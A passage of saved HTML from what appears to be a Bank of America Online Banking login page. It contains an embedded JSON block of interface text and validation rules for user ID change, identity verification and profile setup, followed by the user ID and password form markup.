numbers.&quot;},&quot;ONLINEID_CONTAINS_SSN&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;Please create an User ID that doesn't contain your Social Security number, account number, card number, birthday or Password.&quot;},&quot;ERROR_WEAK_PWD&quot;:{&quot;title&quot;:&quot;Stronger password required&quot;,&quot;message&quot;:&quot;Try using a unique mix of letters, numbers and only these special characters @#*()+={}/?~;,.-_&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-credentials-shared-component/en/error-v1.json&quot;},&quot;changeOidJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;infoHeader&quot;:&quot;Time to update your user ID&quot;,&quot;infoDescriptionPendingTwo&quot;:&quot; To help keep your accounts and personal information secure, you must change your user ID now or within the next 2 log ins.&quot;,&quot;infoDescription&quot;:&quot; To help keep your accounts and personal information secure, you must change your user ID before you can log in.&quot;,&quot;infoDescriptionPendingOne&quot;:&quot; To help keep your accounts and personal information secure, you must change your user ID before your next log in.&quot;,&quot;infoDescriptionSecondary&quot;:&quot;If you'd like to update your user ID after logging in, visit Profile &amp; Settings.&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;header&quot;:&quot;Update your user ID&quot;,&quot;userIdHeader&quot;:&quot;Current user ID&quot;,&quot;newIdHint&quot;:&quot;Your user ID must be unique and available. It cannot be the same as your Social Security number, account number or password.&quot;,&quot;successHeader&quot;:&quot;Your user ID was updated&quot;,&quot;successDescription&quot;:&quot;Use your new user ID the next time you log in to Online Banking.&quot;,&quot;continueBtn&quot;:&quot;Continue to Online Banking&quot;,&quot;userIDLbl&quot;:&quot;User ID: &quot;,&quot;nextBtn&quot;:&quot;Next&quot;,&quot;updateBtn&quot;:&quot;Update user ID&quot;,&quot;remindBtn&quot;:&quot;Remind me later&quot;,&quot;backBtn&quot;:&quot;Back to home&quot;,&quot;dynamicValidator1&quot;:&quot;Use 6 to 32 characters.&quot;,&quot;dynamicValidator2&quot;:&quot;Use all letters or a mix of letters, numbers and special characters.&quot;,&quot;dynamicValidator3&quot;:&quot;Use only these special characters @ # * ( ) + = { } / ? ~ ; , . - _&quot;,&quot;infoMessaging&quot;:{&quot;title&quot;:&quot;You logged in with a temporary password&quot;,&quot;message&quot;:&quot;Create a new password.&quot;},&quot;quickhelpKey&quot;:&quot;NONE&quot;,&quot;rulePassAdaText&quot;:&quot;rule Met&quot;,&quot;ruleNotPassAdaText&quot;:&quot;rule not Met&quot;},&quot;inputsFields&quot;:{&quot;createOid&quot;:{&quot;required&quot;:&quot;Create an Online ID that is 6 to 32 characters in length.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Enter a new user ID&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;text&quot;,&quot;id&quot;:&quot;createOid&quot;,&quot;name&quot;:&quot;createOid&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[6,32],&quot;errorMessage&quot;:&quot;Create an Online ID that is 6 to 32 characters in length.&quot;},&quot;customPattern&quot;:{&quot;parameters&quot;:{&quot;regexPattern&quot;:&quot;^(?!^\\d+$)(?!^[@#\\(\\)\\+={}/\\?~;,\\.\\-\\_]+$)(?=.*[a-zA-Z])[0-9a-zA-Z@#\\*\\(\\)\\+={}/\\?~;,\\.\\-\\_]{1,32}$&quot;},&quot;errorMessage&quot;:&quot;Enter an Online ID with no spaces and using only the allowed special characters: &lt;br/&gt;@ # * ( ) + = { } / ? ~ ; , . - _&quot;},&quot;customFunction&quot;:{&quot;errorMessage&quot;:&quot;Enter an Online ID with no spaces and using only the allowed special characters: &lt;br/&gt;@ # * ( ) + = { } / ? ~ ; , . - _&quot;}}}}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customText&quot;:{&quot;Login-ML&quot;:{&quot;nextBtn&quot;:&quot;Submit&quot;,&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;}},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-oid-shared-component/en/data-v1.json&quot;},&quot;changeOidJcrError&quot;:{&quot;errorList&quot;:{&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;ERROR_ID_SAME_AS_PASSWORD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password cannot be the same as your User ID.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;OID_SAME_AS_CURRENT_OID&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create a new Online ID that's different from your last Online ID.&quot;},&quot;ONLINEID_SAME_AS_PASSCODE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create an Online ID that's different from your Passcode.&quot;},&quot;ONLINEID_CONTAINS_SPACE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Enter an Online ID with no spaces and using only the allowed special characters: @ # * ( ) + = { } / ? ~ ; , . - _&quot;},&quot;ONLINEID_ALL_NUMERIC&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Create an Online ID that does not contain all numbers.&quot;},&quot;PROFANITY&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Online ID cannot contain the language you selected. Please try again.&quot;},&quot;UI_MULTIPLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;[errorMessages.length] item(s) need your attention.&quot;,&quot;message&quot;:&quot;&quot;},&quot;UI_SINGLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&quot;},&quot;ONLINEID_NOT_UNIQUE&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;&lt;li&gt;The Online ID you requested is already taken&lt;/li&gt; &lt;li&gt;Please enter a different Online ID.&lt;/li&gt;&quot;},&quot;OID_SAME_AS_PASSCODE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create an Online ID that's different from your Passcode.&quot;},&quot;ONLINE_ID_NOTFOUND&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;Please enter a different Online ID.&quot;},&quot;ONLINEID_CONTAINS_SSN&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;Please create an User ID that doesn't contain your Social Security number, account number, card number, birthday or Password.&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-oid-shared-component/en/error-v1.json&quot;},&quot;sbAmlCipJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;header&quot;:&quot;Finish setting up your user profile&quot;,&quot;subHeader&quot;:&quot;Provide your information to access Business Advantage 360.&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;next&quot;:&quot;Next&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;suffixError&quot;:&quot;Enter a valid suffix: Jr, Sr, I, II, III, IV, V, VI, VII, VIII, IX, or X.&quot;,&quot;suffixValues&quot;:[&quot;Jr&quot;,&quot;Sr&quot;,&quot;I&quot;,&quot;II&quot;,&quot;III&quot;,&quot;IV&quot;,&quot;V&quot;,&quot;VI&quot;,&quot;VII&quot;,&quot;VIII&quot;,&quot;IX&quot;,&quot;X&quot;]},&quot;inputsFields&quot;:{&quot;firstNameInput&quot;:{&quot;required&quot;:&quot;Enter first name.&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;First name&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;profileFirstname&quot;,&quot;name&quot;:&quot;profileFirstname&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxlength&quot;:20}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;nameCharacters&quot;:{&quot;parameters&quot;:[true],&quot;errorMessage&quot;:&quot;Enter a valid first name.&quot;},&quot;minLength&quot;:{&quot;parameters&quot;:[&quot;2&quot;],&quot;errorMessage&quot;:&quot;Enter a valid first name.&quot;}}}},&quot;miInput&quot;:{&quot;required&quot;:&quot;&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;MI&quot;},&quot;input&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;profileMi&quot;,&quot;name&quot;:&quot;profileMi&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxlength&quot;:1}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;nameCharacters&quot;:{&quot;parameters&quot;:[true],&quot;errorMessage&quot;:&quot;Enter up to 1 letter as a middle initial.&quot;}}}},&quot;profileInputGroup&quot;:{&quot;profileLastName&quot;:{&quot;required&quot;:&quot;Enter last name.&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Last name&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;profileLastName&quot;,&quot;name&quot;:&quot;profileLastName&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxlength&quot;:20}},&quot;helpToggle&quot;:&quot;Last name&quot;,&quot;validationRules&quot;:{&quot;change&quot;:{&quot;nameCharacters&quot;:{&quot;parameters&quot;:[true],&quot;errorMessage&quot;:&quot;Enter a valid last name.&quot;},&quot;minLength&quot;:{&quot;parameters&quot;:[&quot;2&quot;],&quot;errorMessage&quot;:&quot;Enter a valid last name.&quot;}}}},&quot;profileSuffix&quot;:{&quot;required&quot;:&quot;&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Suffix&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;profileSuffix&quot;,&quot;name&quot;:&quot;profileSuffix&quot;,&quot;data-help-body&quot;:&quot;If you have a suffix on your legal name, please enter it here. Valid options include Jr, Sr, I, II, III, IV, VI, VII, VIII, IX, and X.&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;parameters&quot;:[]}}},&quot;profileDateBirth&quot;:{&quot;required&quot;:&quot;Enter date of birth.&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Date of birth&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;date&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;profileDateBirth&quot;,&quot;name&quot;:&quot;profileDateBirth&quot;,&quot;required&quot;:true,&quot;noEmptyOption&quot;:true,&quot;data-help-body&quot;:&quot;In order to protect this account and add you as an authorized user, your date of birth is required.&quot;},&quot;gis-mask&quot;:&quot;date&quot;},&quot;hintText&quot;:&quot;MM/DD/YYYY&quot;,&quot;validationRules&quot;:{&quot;change&quot;:{&quot;dateFormat&quot;:{&quot;parameters&quot;:[&quot;fullDate&quot;],&quot;errorMessage&quot;:&quot;Enter a properly formatted date of birth (MM/DD/YYYY).&quot;}}}},&quot;profileInfoSSN&quot;:{&quot;required&quot;:&quot;Enter SSN or ITIN.&quot;,&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Social Security number (SSN) or Individual Taxpayer Identification Number (ITIN)&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;ssn&quot;,&quot;gis-mask&quot;:&quot;ssn&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;profileInfoSSN&quot;,&quot;name&quot;:&quot;profileInfoSSN&quot;,&quot;label&quot;:&quot;Select a phone number&quot;,&quot;data-help-body&quot;:&quot; In order to protect this account and add you as an authorized user, your Social Security number or Taxpayer Identification number is required.&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;ssn&quot;:{&quot;parameters&quot;:[],&quot;errorMessage&quot;:&quot;Enter a properly formatted/valid social security number or ITIN.&quot;}}}}}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-sb-amlcip-shared-component/en/data.json&quot;},&quot;sbAmlCipJcrError&quot;:{&quot;errorList&quot;:{&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;INVALID_DOB&quot;:{&quot;title&quot;:&quot;Invalid DOB&quot;,&quot;message&quot;:&quot;You must be at least 15 years of age to access this account.&quot;},&quot;INVALID_FIRST_NAME&quot;:{&quot;title&quot;:&quot;Invalid FirstName&quot;,&quot;message&quot;:&quot;Enter a valid first name.&quot;},&quot;INVALID_LAST_NAME&quot;:{&quot;title&quot;:&quot;Invalid LastName&quot;,&quot;message&quot;:&quot;Enter a valid last name.&quot;},&quot;E0083&quot;:{&quot;title&quot;:&quot;Invalid Suffix&quot;,&quot;message&quot;:&quot;Enter a valid suffix: Jr, Sr, I, II, III, IV, V, VI, VII, VIII, IX, or X.&quot;},&quot;INVALID_FIRST_AND_LAST_NAME&quot;:{&quot;title&quot;:&quot;Invalid first and last name&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a valid first name.&lt;/li&gt; &lt;li&gt;Enter a valid last name.&lt;/li&gt;&quot;},&quot;INVALID_TAX_ID&quot;:{&quot;title&quot;:&quot;Invalid Tax Identifier&quot;,&quot;message&quot;:&quot;Enter a valid social security number or ITIN.&quot;},&quot;E0088&quot;:{&quot;title&quot;:&quot;Invalid Middle Name&quot;,&quot;message&quot;:&quot;Enter up to 1 letter as a middle initial.&quot;},&quot;UI_MULTIPLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;item(s) need your attention.&quot;},&quot;UI_SINGLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;1 item needs your attention.&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-sb-amlcip-shared-component/en/error-v1.json&quot;},&quot;cqPrefJcrData&quot;:&quot;&quot;,&quot;cqPrefJcrError&quot;:&quot;&quot;,&quot;addContactJcrData&quot;:&quot;&quot;,&quot;addContactJcrError&quot;:&quot;&quot;,&quot;catchAllJcrData&quot;:&quot;&quot;,&quot;catchAllJcrError&quot;:&quot;&quot;,&quot;passkeySigninJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{},&quot;inputsFields&quot;:{},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-passkey-signin-shared-component/en/data.json&quot;},&quot;passkeySigninJcrError&quot;:{&quot;errorList&quot;:{&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;Unable to verify&quot;,&quot;message&quot;:&quot;We couldn't verify your identity. You can try again or log in a different way.&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-passkey-signin-shared-component/en/error-v1.json&quot;},&quot;digitalIdJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;infoHeader&quot;:&quot;Verify your identity&quot;,&quot;infoDescriptionMultipleDevices&quot;:&quot;&lt;p&gt;To verify your identity, we need to send a notification to another device (phone or tablet), that is associated with your account. Select the device we should send the notification to and then select Next.&lt;/p&gt;&quot;,&quot;infoDescriptionSingleDevice&quot;:&quot;&lt;p&gt;To verify your identity, we need to send a notification to another device (phone or tablet), that is associated with your account. If the device we should send the notification to is listed below, select Next.&lt;/p&gt;&quot;,&quot;infoTimerDescription1&quot;:&quot;&lt;p&gt;You must respond to the notification on your other device before the 60-second timer expires.&lt;/p&gt;&quot;,&quot;infoTimerDescription2&quot;:&quot;&lt;p&gt;If you did not receive the notification, log in to the Bank of America app from that device and verify your ID from there.&lt;/p&gt;&quot;,&quot;infoTimerSteps&quot;:&quot;1. Respond to push notification&lt;br&gt;2. Scan the QR code from the Mobile Banking app&quot;,&quot;infoQRDescription&quot;:&quot;If you did not receive the notification, log in to the Bank of America app from that device and verify your ID from there.&quot;,&quot;altQRCode&quot;:&quot;QR Code&quot;,&quot;time&quot;:&quot;60&quot;,&quot;pollingInterval&quot;:&quot;5000&quot;,&quot;timeRemaining&quot;:&quot;seconds remaining&quot;,&quot;lastLoginOn&quot;:&quot;last login on &quot;,&quot;timeRemaining_singular&quot;:&quot;second remaining&quot;,&quot;required&quot;:&quot;* Response required&quot;},&quot;buttons&quot;:{&quot;digitalIDNext&quot;:&quot;Next&quot;,&quot;digitalIDOptionalLogin&quot;:&quot;Log in a different way&quot;,&quot;digitalIDSendNewVerification&quot;:&quot;Send new verification request&quot;},&quot;inputsFields&quot;:{&quot;deviceRadioList&quot;:{&quot;label&quot;:&quot;Select the device you are using&quot;,&quot;required&quot;:&quot;Select the device you are using&quot;,&quot;id&quot;:&quot;deviceList&quot;,&quot;name&quot;:&quot;deviceList&quot;,&quot;radioButtons&quot;:[]}},&quot;customText&quot;:{&quot;Login-BOA&quot;:{&quot;infoTimerDescription2&quot;:&quot;&lt;p&gt;If you did not receive the notification, log in to the Bank of America app from that device and verify your ID from there.&lt;/p&gt;&quot;},&quot;Login-ML&quot;:{&quot;infoTimerDescription2&quot;:&quot;&lt;p&gt;If you did not receive the notification, log in to the Merrill app from that device and verify your ID from there.&lt;/p&gt;&quot;},&quot;Login-ME&quot;:{&quot;infoTimerDescription2&quot;:&quot;&lt;p&gt;If you did not receive the notification, log in to the Merrill edge app from that device and verify your ID from there.&lt;/p&gt;&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-digital-id-shared-component/en/data.json&quot;},&quot;digitalIdJcrError&quot;:{&quot;errorList&quot;:{&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;GENERAL_ERROR_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Unable to complete your request. Please try again later.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;INVALID_SESSION_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;system_error_QR2WTD&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;SYSTEM_FAILURE_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;SELECT_DI_DEVICE&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt; Select the device you are using &lt;/li&gt;&quot;},&quot;SELECT_DI_DEVICE_QR2WTD&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt; Select the device you are using &lt;/li&gt;&quot;},&quot;AUTH_FAILED_2WTD&quot;:{&quot;title&quot;:&quot;Unable to verify&quot;,&quot;message&quot;:&quot;Your verification request has expired. You have now reached the maximum number of tries allowed.&quot;},&quot;AUTH_FAILED_2WTD_QR2WTD&quot;:{&quot;title&quot;:&quot;Unable to Verify:&quot;,&quot;message&quot;:&quot;You have now reached the maximum number of tries allowed.&quot;},&quot;AUTH_TIMEOUT_2WTD&quot;:{&quot;title&quot;:&quot;Session timed out&quot;,&quot;message&quot;:&quot;Your verification request has expired. You can request a new verification or log in a different way.&quot;},&quot;AUTH_TIMEOUT_2WTD_QR2WTD&quot;:{&quot;title&quot;:&quot;Session Timed Out:&quot;,&quot;message&quot;:&quot;Your verification has expired. You can request a new verification or log in a different way.&quot;},&quot;PUSH_ATTEMPTS_EXCEEDED&quot;:{&quot;title&quot;:&quot;Unable to verify&quot;,&quot;message&quot;:&quot;Your verification request has expired. You have now reached the maximum number of tries allowed.&quot;},&quot;PUSH_ATTEMPTS_EXCEEDED_QR2WTD&quot;:{&quot;title&quot;:&quot;Unable to Verify:&quot;,&quot;message&quot;:&quot;You have now reached the maximum number of tries allowed.&quot;},&quot;ERROR_BAD_REQUEST_QR2WTD&quot;:{&quot;title&quot;:&quot; &quot;,&quot;message&quot;:&quot;Unable to complete your request. Please try again later.&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-digital-id-shared-component/en/error-v1.json&quot;},&quot;phoneConsentJcrData&quot;:&quot;&quot;,&quot;phoneConsentJcrError&quot;:&quot;&quot;}"><div data-v-app=""><div id="f-vue-id-iw629e32bgh">
  <div id="ah-first-factor-module-container" class="ah-secure-signin-sparta-component BOA-skin">
    <div id="ah-first-factor-error-container" class="columns large-12" tabindex="-1" aria-live="polite"> </div>
    <h1 tabindex="-1" id="header-section">Log in to Online Banking</h1>
    <div id="signin-container" class="spa-card spa-card--medium spa-card--overlay spa-card__dismissible--none columns large-12">
      <div id="header-strip-section" class="spa-card__head">
        <div id="header-strip" class="spa-card__head-wrapper spa-card__head-wrapper-red" style="background-image: url(&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-Blue-CSX8c4cd8e5.svg&quot;);"> </div>
      </div>
      <div class="spa-card__body">
        <div id="sign-in-main-content">
          <div id="signin-error-target"></div>
          <div id="sign-in-module-container">
            <div id="sign-in-pass-only-content">
              <div id="sign-in-pass-only-label" class="hidden">Confirm your identity</div>
              <div id="sign-in-pass-only-description" class="hidden">For security reasons, please enter your Merrill credentials to verify.</div>
            </div>
            <div id="signin-form">
              <div class="form-wrapper large-12 medium-6 small-12 js-caw-noresp first-field">
                <div class="input-wrapper collapse no-pad">
                  <div class="spa-input spa-input-box spa-input--material-design spa-input--empty ah-skin--small oid-input-wrapper mbtm-0">
                    <div class="    spa-input spa-input-box spa-input--condensed              ">      <label class="spa-input-label" for="oid">    User ID<span class="spa-input-label--asterisk">&nbsp;*</span>    <span class="ada-hidden">                </span>  </label>      <input type="text" aria-describedby="oid_errorMessage oid-hint-text" data-mobile-input-type="text" data-default-input-type="text" data-android-input-type="text" data-mobile-pattern="" data-default-pattern="" data-sparta-input-format="name" autocorrect="off" class="spa-input-text" autocomplete="off" data-gis-mask="false" id="oid" name="oid" maxlength="32" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:true,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true}" required="" aria-required="true" aria-invalid="false" data-required-error-message="Enter user ID.">            <p id="oid-hint-text" class="spa-input-hint"></p>                              <div class="spa-input-error-message spa-icon--error" id="oid_errorMessage" aria-hidden="true"></div>      </div>
                  </div>
                  <div id="show-saved-id" class="links-section hidden">
                    <a href="https://secure.bankofamerica.com/auth/signon/#" class="spa-prevent-default-click" id="show-saved-oid-link">Display saved user IDs</a>
                  </div>
                  <div class="spa-input spa-input-box spa-dropdown spa-input--sparta2 ah-skin--small prefill-oid-wrapper mbtm-0 hidden">
                    <div class="spa-input spa-input-box spa-dropdown spa-input--condensed"><label class="spa-input-label" for="prefill-oid">User ID<span class="ada-hidden"></span></label>
    <select id="prefill-oid" name="prefill-oid" noemptyoption="true" autocomplete="off" class="spa-input-select" value="" data-val="" aria-describedby="prefill-oid_errorMessage">
      
    </select>
  <p class="spa-input-hint" id="prefill-oid-hint-text"></p><div class="spa-input-error-message spa-icon--error" id="prefill-oid_errorMessage" aria-hidden="true"></div></div>
                  </div>
                  <div id="login-diff-id" class="links-section hidden">
                    <a href="https://secure.bankofamerica.com/auth/signon/#" class="spa-prevent-default-click" id="login-diff-oid-link">Log in with a different user ID</a>
                  </div>
                </div>
              </div>

              <div class="form-wrapper passcode-input-wrapper large-12 medium-6 small-12 js-caw-noresp">
                <div class="input-wrapper collapse no-pad">
                  <div class="spa-input spa-input-box spa-input--material-design spa-input--empty ah-skin--small">
                    <div class="    spa-input spa-input-box spa-input--condensed              ">      <label class="spa-input-label" for="pass">    Password<span class="spa-input-label--asterisk">&nbsp;*</span>    <span class="ada-hidden">                </span>  </label>      <input type="password" aria-describedby="pass_errorMessage pass-hint-text" data-mobile-input-type="password" data-default-input-type="password" data-android-input-type="password" data-mobile-pattern="" data-default-pattern="" class="spa-input-text" autocomplete="off" data-gis-mask="false" id="pass" name="pass" maxlength="20" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:true,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true}" required="" aria-required="true" aria-invalid="false" data-required-error-message="Enter password." data-celebrus-password="true">            <p id="pass-hint-text" class="spa-input-hint"></p>                              <div class="spa-input-error-message spa-icon--error" id="pass_errorMessage" aria-hidden="true"></div>      </div>
                  </div>
                </div>
              </div>

              <div id="save-id-wrapper" class="form-wrapper save-id-wrapper large-12 medium-6 small-12 js-caw-noresp mt-20">
                <div class="input-wrapper collapse no-pad">
                  <div class="spa-input spa-input-box spa-input--material-design spa-input--empty ah-skin--small">
                    <div class="spa-input spa-input-options spa-input--sparta2  "><div class="spa-input-options-list spa-input-options-list--vertical"><div class="spa-input-options-wrapper"><input type="checkbox" aria-describedby="saveOnlineID_errorMessage saveOnlineID-hint-text" id="saveOnlineID" name="saveOnlineID" value="1" class="spa-input-option spa-input-option--checkbox"><span class="spa-input-check">&nbsp;</span><label id="label-saveOnlineID-1" class="spa-input-option-label" for="saveOnlineID">Save user ID⁠<span class="ada-hidden"></span>⁠
  </label></div><p id="saveOnlineID-hint-text" class="spa-input-options-hint spa-input-options-hint-single"></p></div><div id="saveOnlineID_errorMessage" class="spa-input-error-message spa-icon--error" aria-hidden="true"></div></div>
                  </div>
                </div>
              </div>

              <div id="tmt-id-wrapper" class="form-wrapper hidden tmt-id-wrapper large-12 medium-6 small-12 js-caw-noresp">
                <div class="input-wrapper collapse no-pad">
                  <div class="spa-input spa-input-box spa-input--material-design spa-input--empty ah-skin--small">
                    <div class="spa-input spa-input-box spa-dropdown spa-input--condensed"><label class="spa-input-label" for="tmt-select">Take me to<span class="ada-hidden"></span></label>
    <select id="tmt-select" name="tmt-select" noemptyoption="true" autocomplete="off" class="spa-input-select" value="" data-val="" aria-describedby="tmt-select_errorMessage">
      
      <option value="Default">Select one</option>
    
      <option value="Summary">Summary</option>
    
      <option value="Holdings">Account Holdings</option>
    
      <option value="TradeStocks">Trade Stocks/ETFs</option>
    
      <option value="TradeOptions">Trade Options</option>
    
      <option value="Transfers">Transfer Money/Securities</option>
    
      <option value="Activity">Activity</option>
    
      <option value="Balances">Balances</option>
    
      <option value="PortfolioStory">Portfolio Story</option>
    
      <option value="DynamicInsights">Dynamic Insights</option>
    
    </select>
  <p class="spa-input-hint" id="tmt-select-hint-text"></p><div class="spa-input-error-message spa-icon--error" id="tmt-select_errorMessage" aria-hidden="true"></div></div>
                  </div>
                </div>
              </div>

